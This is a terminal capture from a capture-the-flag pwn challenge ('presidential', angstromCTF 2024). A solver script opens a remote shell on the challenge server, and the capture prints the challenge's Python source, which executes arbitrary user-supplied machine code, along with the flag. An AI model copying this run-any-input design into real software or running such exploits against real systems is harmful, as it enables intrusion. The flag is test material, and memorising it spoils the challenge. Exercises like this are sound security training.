 ubuntu@Win10CTF:~/Hacking/CTF/2024/angstromCTF/Pwn/presidential$ python3 solver.py
[+] Opening connection to challs.actf.co on port 31200: Done
/home/ubuntu/Hacking/CTF/2024/angstromCTF/Pwn/presidential/solver.py:12: BytesWarning: Text is not bytes; a
ssuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
target.sendline(payload)
[ ] Switching to interactive mode
$ whoami
whoami: cannot find name for user ID 1000
$ ls
run
$ cat run
#!/usr/local/bin/python
import ctypes
import mmap
import sys
flag = "actf{python_is_memory_safe_4a105261}"
print("White House declared Python to be memory safe :tm:")
buf = mmap.mmap(-1, mmap.PAGESIZE, prot=mmap.PROT_READ | mmap.PROT_WRITE | mmap.PROT_EXEC)
ftype = ctypes.CFUNCTYPE(ctypes.c_void_p)
fpointer = ctypes.c_void_p.from_buffer(buf)
f = ftype(ctypes.addressof(fpointer))
u_can_do_it = bytes.fromhex(input("So enter whatever you want 👍 (in hex): "))
buf.write(u_can_do_it)
f()
del fpointer
buf.close()
print("byebye")